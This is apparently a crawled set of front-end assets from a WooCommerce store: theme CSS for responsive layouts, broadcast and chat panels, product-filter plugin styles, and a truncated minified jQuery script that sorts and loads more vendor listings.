    .client-section .client-inner .client-slider .slick-prev,
    .client-section .client-inner .client-slider .slick-next {
    	font-size: 14px;
    	letter-spacing: 1px;
    	width: auto;
    }
    ul.products {
    	min-height: initial;
    }
    .curators-product-box {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	min-height: inherit;
    }
    .curators-profile,
    .curators-section h2,
    .curators-section p {
    	text-align: center !important;
    }
    .curators-section h2 {
    	font-size: 30px;
    	line-height: 36px;
    }
    .curators-section .curators-section-inner .curators-box {
    	float: left;
    	width: 100%;
    	padding: 10px;
    }
    .curators-profile .curators-profile-content {
    	float: left;
    	width: 100%;
    	padding: 15px;
    	text-align: center !important;
    }
    .curators-profile .curators-profile-img {
    	float: none;
    	display: inline-block;
    }
    .curators-section .curators-section-inner .curators-box .curators-img {
    	width: 100%;
    	height: auto;
    }
    .curators-section {
    	padding: 20px 0px;
    	padding-top: 90px;
    }
    .header-currency {
    	display: none;
    }
    .main-navigation-mobile .header-currency {
    	display: block;
    	width: 77%;
    	margin-left: 28px;
    }
    .header-currency .alg_currency_select {
    	padding: 10px;
    	margin-top: 15px;
    }
    .error-404 p{
    	width: 90%;
    	margin:0 auto;
    }
    .country-select{
    	position: relative;

    	width: 100%;
    }
    .country-select select{
    	width: 100%; 
    	padding: 10px 15px;  
    	font-size: 14px;
    }
    .country-select:before { 
    	background-size: 10px;
    	width: 10px;
    	height: 10px;
    	position: absolute;
    	right: 15px;
    	top: 18px;
    }
    .menu-toggle-btn{
    	display: block;
    }
    .main-navigation{
    	display: none;
    }
}
@media only screen and (max-width:350px) {
	.shop-men-women-section a {

		width:inherit!important;
		min-width:inherit;
	}
}
@media only screen and (max-width:330px) {

	.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {

		padding: 5px 0px;
		width: 100%;

	}
	.main-slider .slider-inner .slider-text{
		bottom: 13%;
	}
	.main-slider .read-more-now{
		bottom: inherit;
	}
}

.sply-for-businesses-home-section {
	background:#000;
	margin:20px 0px;
	position:relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.sply-for-businesses-home-section .sec-cont {
	text-align:center;
	width:100%;
	color:#fff;
	padding:10px 0px;
	position:absolute;
	z-index:1;
}
.sply-for-businesses-home-section .sec-cont .sec-width {
	max-width:50%;
	margin:0px auto;
}
.sply-for-businesses-home-section .sec-cont h2 {
	font-size: 52px;
	line-height: 56px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:0px 0px 10px 0px;
}
.sply-for-businesses-home-section .sec-cont h3 {
	font-size: 32px;
	line-height: 38px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding: 10px 0px 30px 0px;
}

.sply-for-businesses-home-section .sec-cont p {
	font-size: 19px;
	line-height: 27px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:10px 50px;
}
.sply-for-businesses-home-section .right-anim-img {
	text-align:right;
	line-height:1px;
}
.sply-for-businesses-home-section .right-anim-img img {
	width:38%;
	opacity:0.4;
}

.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
	background: #fff;
	border: #fff solid 2px;
	color: #000;
	font-size: 22px;
	letter-spacing: 1px;
	padding: 10px 40px;
	text-decoration: none;
	margin: 15px 0px;
	display: inline-block;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}
.sply-for-businesses-home-section .sec-cont .find-out-more-button a:hover {
	background: #000;
	color: #fff;
}

.broadcasting-main-banner {
	background:url(images/sply-live-page-banner-bg.jpg) no-repeat;
	background-size:cover;
}
.broadcasting-main-banner h1 {
	font-size: 42px;
	line-height: 50px;
	font-family: MonumentExtended Black;
	font-weight: normal;
	margin: 0px;
	padding:30px 0px 20px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner h3 {
	font-size: 24px;
	line-height: 30px;
	font-family: terminademi;
	font-weight: normal;
	margin: 0px;
	padding:15px 0px 30px 0px;
	color:#fff;
	text-align:center;
}
.broadcasting-main-banner .video-player {
	max-width:70%;
	margin:0px auto;
	position:relative;
	display: flex;

	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;

	justify-content: center;
}
.broadcasting-main-banner .video-player img {
	width:100%;
}
.broadcasting-main-banner .video-player .play-icon {
	position:absolute;
	width:100%;
	z-index:1;


	text-align:center;
}
.broadcasting-main-banner .video-player .play-icon img {
	width:100px;
}
.sply-live-page .home-pcbs-col .home-pcbs-img {
	position:relative;
}
.sply-live-page .product-slide .product-slide-img .play-icon , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon {
	position:absolute;
	width:100%;
	z-index:1;
	text-align:center;
	top:50%;
	margin-top:-25px;
}
.sply-live-page .product-slide .product-slide-img .play-icon img , .sply-live-page .home-pcbs-col .home-pcbs-img .play-icon img {
	width:50px;
	display:inline;
	opacity:0.7;
}
.sply-live-page {
	padding-top: 58px;
}


.search-results .store-section .store-section-inner .product-listing-page .woocommerce ul.products.columns-3 li.product {
	width: 22.05%;
}



.loader2 {
	text-align:center;
	/*margin-top:20px;*/
}

.loader2 .overlay {
	background:#000;
	opacity: 0.2;
	filter: alpha(opacity=20); 
	position:fixed;
	width:100%;
	z-index:1000;
	top:0px;
	left:0px;

	height:100%;
}
.loader2.hide {
	display:none;
}
.loader2 .loader-image {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 90px;
	height: 90px;
	margin:-60px 0 0 -60px;
	-webkit-animation:spin 2s linear infinite;
	-moz-animation:spin 2s linear infinite;
	animation:spin 2s linear infinite;
	z-index:1001;
}

.loader2 .loader-image2 {
	width: 40px;
	height: 40px;
	margin:0px 0 0 -10px;
	position: relative;

	-webkit-animation:spin 1.5s linear infinite;
	-moz-animation:spin 1.5s linear infinite;
	animation:spin 1.5s linear infinite;
}

@-moz-keyframes spin { 100% { -moz-transform: rotate(360deg); } }
@-webkit-keyframes spin { 100% { -webkit-transform: rotate(360deg); } }
@keyframes spin { 100% { -webkit-transform: rotate(360deg); transform:rotate(360deg); } }


.dashboard-box .vendor-start-broadcast-page .video-panel {
	width:70%;
	float:left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel {
	width:28%;
	float:right;
}
.dashboard-box .vendor-start-broadcast-page .sply-live-chat .general-message-box {
	background: #ddd;
	width: 100%;
	height: 100%;
	padding: 35px;
	padding-top: 35px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
	color: #000;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 1;
	padding-top: 65%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat {
	position: relative;
	height: 500px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	width: 100%;
	float: left;
	background: #fff;
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-radius: 0px;
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat .chat-container {
	height: 500px;
	overflow-y: hidden;
	padding-right: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat.landscape .chat {
	color: #434651;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox {
	position: absolute;
	bottom: 0px;
}

.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="text"] {
	font-size: 14px;
	border: 1px solid #ccc;
	border-radius: 5px;
	background: #fff;
	height: 40px;
	color: #555;
	padding: 0px 10px;
	width: 64%;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .chatSendMsgFieldBox input[type="submit"] {
	font-size: 12px;
	border: none;
	border-radius: 5px;
	background: #000;
	color: #fff;
	height: 40px;
	padding: 0px 10px;
	width: 34%;
	cursor: pointer;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .sply-live-chat .chat ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right {
	text-align: right;
	margin-bottom: 16px;
}


.dashboard-box .vendor-start-broadcast-page .chat-panel .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #e6e6e6;
	padding: 15px;
	font-size: 14px;
	color: #333;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
	text-align: left;
}
.dashboard-box .vendor-start-broadcast-page .chat-panel .message-right .message-text {
	line-height: 1.5em;
	display: inline-block;
	background: #5ca6fa;
	padding: 15px;
	font-size: 14px;
	color: #fff;
	border-radius: 30px;
	line-height: 1.5em;
	font-weight: 100;
	text-align: left;
	max-width: 92%;
	font-family: terminademi;
}
#post-28518 h1,#post-28518 h2{
	text-transform:uppercase;
}
.entry-content p{
	font-size:13px;
	line-height:23px;
	font-family: MonumentExtended light;

}
@media only screen and (min-width:651px) and (max-width:999px) {
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 100%;
		padding-right: 0px;
	}
	
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 100%;
		padding:0px;
	}

	.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
		position: absolute;
		top: .5em;
		right: 0.9em;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
		float: left;
		padding: 7px 10px;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box p{
		display: none;
	}
	.dashboard-search {
		width: 50% !important;
	}
	.vendor-styles-section-inner .style-slide {
		width: 100%;
	}
	#splyr-channel-rss .journal-post-main .journal-post-box {
		width: 50%;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
		display: block;
		font-size: 16px;
		margin-bottom: 10px;
	}
	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a{
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.vendor-broadcasts-data .home-pcbs-col {
		float: left;
		width: 50%;
	}
	.splyr-channel-tab-section{
		display: block;
		width: 100%;
		margin:0px auto;
		margin-top: 60px;
	}
	.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
		width: 100%;
		margin:0px auto;

	}
	.splyr-channel-stories-section {
		margin-top: 10px !important;
		text-align: center;
		padding: 15px 0px;
		text-align: center;
		width: 100%;  
		background: none !important;
		border-radius: 0px;
		border: 0px;
		-webkit-box-shadow: initial;
		-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
		box-shadow: initial;
	}
	.woocommerce ul.products li.product .product-brand {
		top: 20px;
		font-size: 14px;
	}
	.sply-cat-heading h2 {
		margin-top: 0px;
		text-transform: uppercase;
		font-size: 26px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content p {
		margin-top: 0px;
		line-height: 20px;
		margin-top: 10px;
		font-size: 14px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content h3 {
		margin: 0px !important;
		font-size: 18px;
	}
	.sply-cat-heading {
		position: absolute;
		top: 30px;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {
		position: absolute;
		left: 75px;
		top: 72px;
		width: 60%;
	}
	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide,.shopfeature-slider .shopfeature-slider-inner {
		height: 245px;
	}
	.broadcasting-main-banner .video-player {
		max-width: 87%;
	}
	.slick-next {
		right: -40px;
	}
}

@media only screen and (max-width:650px) {

	.splyxp-influencer-marketing{
		padding:60px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 100%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 20px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;padding:0px 40px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;

		font-size: 14px;
		line-height: 23px;
	} 
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 18px;
		line-height: 28px;
	}
	.sply-live-page {
		padding-top: 85px;
	}
	.sply-for-businesses-home-section .right-anim-img img {
		width: 100%;
	}
	.sply-for-businesses-home-section .sec-cont .sec-width {
		max-width: 90%;
	}
	.sply-for-businesses-home-section .sec-cont h2 {
		font-size: 24px;
		line-height: 28px;
		padding: 0px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont h3 {
		font-size: 17px;
		line-height: 24px;
		padding: 10px 0px 10px 0px;
	}
	.sply-for-businesses-home-section .sec-cont p {
		font-size: 14px;
		line-height: 20px;
		padding: 5px 5px;
	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {
		font-size: 16px;
		padding: 5px 25px;
		margin: 12px 0px;
	}

	.broadcasting-main-banner .video-player {
		max-width: 92%;
	}
	.broadcasting-main-banner .video-player .play-icon img {
		width: 50px;
	}
	.broadcasting-main-banner h1 {
		font-size: 24px;
		line-height: 30px;
		padding: 40px 15px 20px 15px;

	}
	.broadcasting-main-banner h3 {
		font-size: 18px;
		line-height: 24px;
		padding: 15px 10px 30px 10px;
	}

	.home-page-headng h2 span.small-text {
		font-size: 14px;
		padding: 5px 0px 0px 0px;
		line-height: 22px;
	}
	.main-slider .read-more-now {
		bottom: -125px;
	}

}

@media only screen and (max-width:330px) {
	.sply-for-businesses-home-section .sec-cont h2 {

		font-size: 22px;
		line-height: 26px;
		padding: 0px 0px 5px 0px;

	}

	.sply-for-businesses-home-section .sec-cont h3 {

		font-size: 15px;
		line-height: 20px;
		padding: 5px 0px 5px 0px;

	}
	.sply-for-businesses-home-section .sec-cont p {

		font-size: 14px;
		line-height: 18px;
		padding: 5px 5px;

	}
	.sply-for-businesses-home-section .sec-cont .find-out-more-button a {

		font-size: 14px;
		padding: 5px 25px;
		margin: 8px 0px;

	}
	.shop-men-women-section a, .main-slider .read-more-now {
		font-size: 12px !important;
		line-height: 24px !important;
		margin-bottom: 0px !important;
		padding: 6px 12px !important;
		width: auto !important;
	}
}

@media only screen and (max-width:650px) {
	.woocommerce div.product div.images.woocommerce-product-gallery .woocommerce-product-gallery__image img {
		width: 100% !important;
		display: inline-block;
		margin-top: 20px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6
body_size: 6469
content:
@font-face {
  font-family: 'themify_wc_product_filter_icons';
  src: url('[data-uri]') format('woff');
}

/* Frontend CSS for  WooCommerce Product Filter plugin

/************************************************************************************/
.wpf_form * {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.wpf_form{
    margin: 0 0 1em;
}
.wpf-search-container{
    clear:both;
    position:relative;
}
.wpf-container-wait,
.wpf-search-submit{
    opacity: .5;
    cursor: wait;
}
.wpf-search-submit:before{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: .5;
    z-index: 100;
}
.wpf-search-wait{
    border-radius: 50%;
    width: 32px;
    height: 32px;
    font-size: 10px;
    text-indent: -9999em;
    border: 1.1em solid rgba(0,0,0, 0.2);
    border-left: 1.1em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    display:none;
    position: absolute;
    top: 45%;
    left: 45%;
    z-index: 99999;
}
.wpf-infnitiy-scroll.wpf-container-wait .wpf-search-wait{
    top: auto;
    bottom: 0;
}
@-webkit-keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes wpf_loader {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.wpf-container-wait .wpf-search-wait{
	display:block;
}
.wpf_item .wpf_item_name{
    font-weight: bold;
    font-size: 1em;
    display: block;
    cursor: auto;
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 0 .8em;
    padding-bottom: .8em;
    width: 100%;
    position: relative;
}
.wpf_layout_vertical .wpf_item + .wpf_item .wpf_item_name {
    margin-top: .8em; /* add margin after the first item */
}
.wpf_item_onsale input,
.wpf_item_instock input{
    margin:0;
}
.wpf_item{
    padding: .8em 0;
    position: relative;
}
.wpf_item.wpf_item_onsale,
.wpf_item.wpf_item_instock {
    padding: .3em 0;
}
.wpf_layout_vertical .wpf_item.wpf_item_onsale .wpf_item_name,
.wpf_layout_vertical .wpf_item.wpf_item_instock .wpf_item_name{
    display: inline-block;
    margin: 0;
    margin-right: 5px;
    font-size: 1em;
    font-weight: normal;
    border: none;
    width: auto;
    padding: 0;
    cursor: pointer;
}
.wpf_layout_vertical .wpf_item_onsale .wpf_items_group,
.wpf_layout_vertical .wpf_item_instock .wpf_items_group,
.wpf_layout_vertical .wpf_onsale_wrapp,
.wpf_layout_vertical .wpf_instock_wrapp{
    float: left;
    margin-right: 5px;
}
.wpf_item.wpf_item_submit{
    border: none;
}
.wpf_item label{
    cursor: pointer;
    vertical-align: middle;
    line-height: normal;
}
.wpf_item input[type="checkbox"]{
    border: 1px solid #b4b9be;
    background: #fff;
    color: #555;
    clear: none;
    cursor: pointer;
    display: inline-block;
    line-height: 1;
    height: 20px;
    margin: 0 4px 0 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 20px;
    -webkit-appearance: none;
    -webkit-transition: .05s border-color ease-in-out;
    transition: .05s border-color ease-in-out;
    font-size: 16px;
    font-family: 'themify';
    outline: none;
}
.wpf_hide_text li>input:checked+label>i:after,
.wpf_item input[type="checkbox"]:checked:before {
    content: "\e800"; /* ti-check */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_disabled,
.wpf_item input[readonly],
.wpf_item input[readonly]+label{
    pointer-events: none;
    opacity: .5;
}
.wpf_disabled .select2-selection__choice__remove{
    display: none !important;
}
.wpf_item input[type="text"]{
    width: 100%;
    max-width: 100%;
    border: 1px solid #bdbdbd;
    padding: .7em .5em;
    margin: 0;
    color: #5b6270;
    outline: none;
}
.wpf_items_wrapper .wpf_item ul {
    margin: 0;
    padding: 0;    
}
.wpf_items_wrapper .wpf_item ul li {
	display: inline-block;
}
.wpf_item li {
    margin: 0 0 .8em;
    padding: 0;
    list-style: none;
}
.wpf_item li .wpf_selected{
    cursor: default;
    color:#dc9814;
}
.wpf_item .wpf_color_icons li input{
    display: none;
}
.wpf_item_count{
    background: #e6e6e6;
    border-radius: 50px;
    padding: .5em .8em;
    font-size: .65em;
    line-height: 1.1em;
    color: #5f5f5f;
    display: inline-block;
    vertical-align: middle;
    margin-top: -.1em;
}
.wpf_color_icons li label{
    border: 1px solid transparent;
    padding: .2em .8em;
    color: #4e4e4f;
    background: #d1d2d4;
    margin-bottom: .8em;
    position: relative;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    text-align: center;
}
.wpf_color_icons .wpf_item_count {
	margin: -10px 0 0 -10px;
	position: relative;
	background: rgba(80,80,80,.85);
	color: #fff;
}
.wpf_color_icons:not(.wpf_hide_text) li>input:checked+label{
    opacity: .25;
    -webkit-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    -moz-box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
    box-shadow: inset 0 1px 1px 0 rgba(0, 0, 0, 0.35);
}
.wpf_hide_text li label{
    padding: 4px;
    width: 30px;
    height: 30px;
    border-radius: 50px;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.wpf_hide_text li i{
    font-size: 16px;
    font-family: 'themify';
}
.wpf_dropdown {
    width: 100%;
    margin-bottom: 30px;
}
.wpf_search_button{
    background-color: #dcaa2e;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0.8em;
    -webkit-appearance: none;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    transition: all .3s linear;
    outline: none;
}
.wpf_search_button:hover{
    background-color: #000;
}
/*
GRID & COLUMNS
*************************************************************************************/

.wpf_column_vertical li{
    display: block;
    margin-bottom: .8em;
    
}
.wpf_column_1 li,
.wpf_item .wpf_items_group .wpf_column_horizontal li{
    display:  inline-block;
    margin-right: .7em;
}
.wpf_column_1 li:last-child,
.wpf_column_horizontal li:last-child{
    margin-right: 0;
}
.wpf_column_columns li{
    float: left;
    clear: none;
}
.wpf_column_3  li{
    padding-right: 3.2%;
    width: 33.2%;    
}
.wpf_column_2  li{
    width: 50%;
    padding-right: 3.2%;    
}

/*
DISPLAY AS LINKS
*************************************************************************************/
.wpf_pa_link input,
.wpf_links input[type="checkbox"]{
    display: none;
}
.wpf_pa_link input:checked+span{
	cursor: default;
    color:#dc9814;
}
.wpf_links a{
	outline:none;
}
/*
GROUP
*************************************************************************************/
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name:after{
    content:"\e801"; /* ti-minus */
	font-family: "themify_wc_product_filter_icons";
    position: absolute;
    right: 0;
    top: 16%;
    cursor: pointer;
    font-size: 16px;
}
.wpf_items_grouped .wpf_item:not(.wpf_item_instock):not(.wpf_item_onsale) .wpf_item_name.wpf_grouped_close:after{
    content:"\e802"; /*  ti-plus */
	font-family: "themify_wc_product_filter_icons";
}

/*
PRICE Tooltip 
*************************************************************************************/
.wpf-slider-tooltip {
    position: absolute;
    z-index: 10;
    display: block;
    padding: 5px 0;
    font-size: 11px;
    visibility: visible;
    bottom: 8px;
    left: -12px;
}

.wpf-slider-tooltip-arrow {
    display: none;
}
.wpf-slider-tooltip-inner {
    max-width: 200px;
    padding: 3px 8px;
    color: inherit;
    text-align: center;
    text-decoration: none;
    background: none;
    border-radius: 0;
    outline: none;
}

.wpf_slider .ui-slider-handle.ui-state-focus{
    outline: none;
}
.wpf_slider.ui-slider{
    height: 2px;
    background: rgba(0,0,0,.15);
    border: none;
    margin: 2.5em .0 .8em 0;
}
.wpf_slider.ui-slider .ui-widget-header{
    background: #975dc3;
    border: none;
}
.wpf_slider.ui-slider .ui-slider-handle{
    border-radius: 50px;
    top: -.4em;
    width: 1em;
    height: 1em;
    cursor: pointer;
    background:  #fff;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_item .wpf_submenu {
    border-left: 1px solid rgba(0,0,0,.1);
    padding-left: 10px;
    margin: 10px 0;
}

/*
Hierachy Tree
*************************************************************************************/
.wpf_form:after,
.wpf_item:after,
.wpf_item ul:after,
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}
/* UI
================================================ */
.wpf_autocomplete{
    position: relative;
}
.ui-widget-content.wpf_ui_autocomplete .ui-state-focus{
    background: #f3f3f4;
    border: 1px solid rgba(0,0,0,.1);
    outline: none;
}
.wpf_autocomplete .wpf-search-wait{
    position: absolute;
    right: 7px;
    top: 30%;
    left: auto;
    font-size: 4px;
    width: 20px;
    height: 20px;
}
/* Horizontal Layouts
================================================ */
.wpf_layout_horizontal .wpf_item{
    vertical-align: top;
    display: inline-block;
    border: 1px solid rgba(0,0,0,.1);
    padding: 0;
    margin-bottom: 5px;
    margin-right: 5px;
    background: #fff;
}
.wpf_layout_horizontal .wpf_item:last-child{
    margin-right: 0;
}
.wpf_layout_horizontal .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):after{
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: -2px;
    left: 0;
    height: 8px;
    z-index: 101;
    display: none;
}
.wpf_layout_horizontal .wpf_item.wpf_item_submit{
    border: none;
}
.wpf_layout_horizontal .wpf_search_button{
    padding: .6em 1em;
    line-height: 1.25em;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item .wpf_item_name:after{
    content: "\e803"; /* ti-angle-down */
	font-family: "themify_wc_product_filter_icons";
    position: static;
    display: inline-block;
    margin-left: 15px;
    font-size: 1.1em;
    cursor: default;
    vertical-align: middle;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:hover .wpf_item_name:after{
    content: "\e804"; /* ti-angle-up */
	font-family: "themify_wc_product_filter_icons";
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item:not(.wpf_item_onsale):not(.wpf_item_instock):not(.wpf_item_submit):hover{
    border-bottom: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item:not(.wpf_item_submit):hover:after{
    display: block;
}
.wpf_layout_horizontal .wpf_item_name{
    font-size: 1em;
    line-height: 1.2em;
    font-weight: normal;
    border: none;
    margin: 0;
    padding: .6em .8em;
    vertical-align: middle;
    display: inline-block;
    overflow: hidden;
}
.wpf_layout_horizontal .wpf_items_group{
    display: none;
    position: absolute;
    top: 100%;
    left: -1px;
    width: 100%;
    background: #fff;
    border: 1px solid rgba(0,0,0,.1);
    padding: 1em 1.5em;
    z-index: 1;
}
.wpf_layout_horizontal .wpf_items_group.wpf_right_tab{
	left:auto;
	right:-1px;
}
.wpf_layout_horizontal .wpf_item_price .wpf_items_group{
    padding-left: 1.5em;
    padding-right: 1.5em;
}
.wpf_layout_horizontal .wpf_item_onsale .wpf_item_name,
.wpf_layout_horizontal .wpf_item_instock .wpf_item_name{
    width: auto;
    cursor: pointer;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_onsale .wpf_item_name:after,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper  .wpf_item.wpf_item_instock .wpf_item_name:after{
    content: '';
    display: none;
}
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_onsale .wpf_items_group,
.wpf_form .wpf_layout_horizontal.wpf_items_wrapper .wpf_item_instock .wpf_items_group{
    padding: 0;
    border: none;
    display: inline-block;
    vertical-align: middle;
    width: auto !important;
    position: static;
    margin-right: 8px;
}
.wpf_price_format,
.wpf_price_range input{
    display: none;
}
.wpf_price_range li{
    cursor: pointer;
    display: block;
    margin: 0 .5em;
}
.wpf_price_range label:hover,
.wpf_price_range label.active,
.wpf_price_range input:checked+label{
    color:#dc9814;
}
.wpf_price_range input:checked+label{
    cursor: default;
}
.wpf_layout_horizontal .wpf_price_range li{
    display: inline-block;
    margin: 0 8px 0 0;
}
.wpf_layout_horizontal .wpf_price_range li:last-child{
    margin: 0;
}
@media screen and (max-width:768px) {
    .wpf_layout_horizontal .wpf_price_range li{
         display:block;
         margin: 0 0 .8em;
    }
}

.wpf_form .select2-container li,
.wpf_selectbox .select2-results__option{
    margin: 0;
    padding: 4px 6px;
}
.wpf_form .select2-container{
    line-height: normal;
    max-width: 100%;
}
.wpf_form .select2-selection--multiple .select2-search{
    padding-top: 0;
    padding-bottom: 0;
}
.wpf_form .select2-selection--multiple li{
    clear: none;
}
/*Infinity Scroll*/
.wpf-hide-pagination,
.wpf_infinity.wpf_infinity_auto{
    display: none;
}
.wpf_infinity{
    clear: both;
    width: 100%;
    text-align: center;
}
.wpf_infinity a{
    color: #060604;
    font-weight: bold;
    display: inline-block;
    text-decoration: none;
    padding: 0 1.5em;
    font-size: 1em;
    position: relative;
    outline: none;
}
.wpf_infinity a:before{
    border-radius: 50%;
    width: 1em;
    height: 1em;
    font-size: 0.65em;
    border: .4em solid rgba(0,0,0, 0.2);
    border-left: .4em solid #000000;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: wpf_loader 1.1s infinite linear;
    animation: wpf_loader 1.1s infinite linear;
    position: absolute;
    top: .5em;
    right: -5px;
    content: '';
    display: none;
}
.wpf-container-wait .wpf_infinity a:before{
    display: block;
}
@-webkit-keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes wpf_loader {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3
body_size: 623
content:
jQuery(document).ready(function(t){var o;o="undefined"!=typeof themeSingleProductMultivendor?themeSingleProductMultivendor:"#tab-singleproductmultivendor";var e=t(o+" .rowbody").length;if(parseInt(e)>4){var n=0;t(o+" .rowbody").each(function(){parseInt(n)>=4&&t(this).hide(),n=parseInt(n)+1});t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,{action:"get_loadmorebutton_single_product_multiple_vendors"},function(e){t(o).append(e)})}t("body").on("click","button#wcmp-load-more-button",function(e){t(o+" .rowbody").each(function(){t(this).show("slow")}),t(this).hide("slow")}),t("#wcmp_multiple_product_sorting").change(function(e){t(o+" .ajax_loader_class_msg").show();var n=t(this).val(),r=t(this).attr("attrid");if(""!=n){var a={action:"single_product_multiple_vendors_sorting",sorting_value:n,attrid:r};t.post(wcmp_single_product_multiple_vendors_script_data.ajax_url,a,function(e){t(o+" .rowbody").each(function(){t(this).remove()}),t(e).insertAfter(o+" .rowhead");var n=0,r=t(o+" .rowbody").length;parseInt(r)>4&&"none"!=t(o+" #wcmp-load-more-button").css("display")&&t(o+" 